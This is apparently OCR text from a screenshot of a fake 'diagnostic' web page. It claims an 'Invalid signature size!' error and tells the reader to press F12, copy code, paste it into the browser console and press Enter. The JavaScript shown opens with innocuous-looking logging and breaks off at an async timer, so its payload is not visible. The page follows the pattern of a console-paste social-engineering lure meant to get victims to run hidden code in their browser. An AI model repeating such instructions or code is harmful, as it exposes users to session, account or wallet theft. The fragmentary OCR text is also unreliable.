
DIAGNOSTIC_CORE_V4.9
Identification of
Invalid signature size!
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: zybnx9v3lzs

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid signature s
ize! (Hash: 0xba778bf6)");

setTimeout(async () => {
